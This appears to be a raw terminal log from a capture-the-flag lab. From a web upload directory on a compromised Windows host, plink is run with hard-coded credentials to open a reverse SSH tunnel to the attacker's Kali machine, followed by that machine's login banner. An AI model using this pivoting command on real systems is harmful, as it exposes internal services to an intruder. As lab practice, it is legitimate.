 C:\xampp\htdocs\gym\upload>plink3.exe -l kali -pw kali 10.10.14.202 -R 8888:127.0.0.1:8888 -P 1234
plink3.exe -l kali -pw kali 10.10.14.202 -R 8888:127.0.0.1:8888 -P 1234
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 2b:90:c5:fe:d7:e3:6b:b9:b8:b0:4c:83:31:45:f1:28
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) n
Using username "kali".
Linux kali 5.9.0-kali1-amd64 #1 SMP Debian 5.9.1-1kali2 (2020-10-29) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Mon Nov 23 03:35:41 2020 from 10.10.10.198
(Message from Kali developers)
This is a minimal installation of Kali Linux, you likely
want to install supplementary tools. Learn how:
⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
kali@kali:~$
[0] 1:sudo  2:target  3:nc* 4:home- 5:msfvenom kali